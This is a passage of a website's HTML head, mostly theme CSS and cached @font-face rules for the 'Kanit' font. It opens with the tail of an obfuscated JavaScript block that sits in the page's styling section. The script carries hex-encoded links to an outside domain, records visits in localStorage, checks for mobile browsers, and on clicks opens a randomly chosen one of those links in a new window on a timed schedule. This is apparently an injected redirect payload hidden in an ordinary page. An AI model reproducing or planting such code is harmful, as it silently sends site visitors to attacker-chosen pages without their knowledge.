)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x6c\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x66\x45\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">@media (max-width: 719px){.site-title{font-size:20px;}.site-branding img, .site-branding svg{height:30px;}.s_social svg{width:26px;}:root{--s-head-height:50px;}}@media (min-width: 720px) and (max-width: 1023px){.site-title{font-size:24px;}.site-branding img, .site-branding svg{height:40px;}.s_social svg{width:24px;}:root{--s-head-height:60px;}}@media (min-width: 1024px){.site-title{font-size:24px;}.site-branding img, .site-branding svg{height:60px;}.s_social svg{width:24px;}:root{--s-head-height:70px;}}.site-title{font-weight:var(--s-heading-weight);}:root{--s-color-1:#235B95;--s-color-2:#4E9FD6;--s-color-3:#47BE9D;--s-color-4:#67D88F;--s-color-5:#FFA900;--s-color-6:#FF4D00;--s-text-1:#222222;--s-text-2:#71767f;--s-bg-1:#ffffff;--s-bg-2:#f5f5f7;--s-border-1:#d5d5d7;--s-border-2:#e5e5e7;--s-nav-width:280px;--s-nav-bg:#ffffff;--s-nav-text:#1e73be;}body{font-weight:400;}strong{font-weight:700;}.footer-bar{--s-bg-2:#343a40;--s-text-1:#ffffff;}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: December 11, 2025 at 9:48am */
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKV-Go6G5tXcraQI2GwZoREDFs.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKV-Go6G5tXcraQI2GwfYREDFs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKV-Go6G5tXcraQI2GwfIREDFs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKV-Go6G5tXcraQI2GwcoRE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI82hZbdhMWJy.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI82hZaxhMWJy.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI82hZa1hMWJy.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI82hZaNhMQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6miZbdhMWJy.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6miZaxhMWJy.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6miZa1hMWJy.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6miZaNhMQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcraQKxaAcJxA.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcraQKw2AcJxA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcraQKwyAcJxA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcraQKwKAcA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI_GjZbdhMWJy.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI_GjZaxhMWJy.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI_GjZa1hMWJy.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI_GjZaNhMQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI92kZbdhMWJy.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI92kZaxhMWJy.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI92kZa1hMWJy.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI92kZaNhMQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI7mlZbdhMWJy.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI7mlZaxhMWJy.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI7mlZa1hMWJy.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI7mlZaNhMQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6WmZbdhMWJy.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6WmZaxhMWJy.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6WmZa1hMWJy.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6WmZaNhMQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI4GnZbdhMWJy.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI4GnZaxhMWJy.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI4GnZa1hMWJy.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI4GnZaNhMQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcr72KxaAcJxA.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcr72Kw2AcJxA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcr72KwyAcJxA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcr72KwKAcA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5aOhWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5aOhWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5aOhWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5aOhWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4-ORWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4-ORWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4-ORWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4-ORWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKZ-Go6G5tXcraBGwCYdA.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKZ-Go6G5tXcraaGwCYdA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKZ-Go6G5tXcrabGwCYdA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKZ-Go6G5tXcraVGwA.woff2) format('woff2');
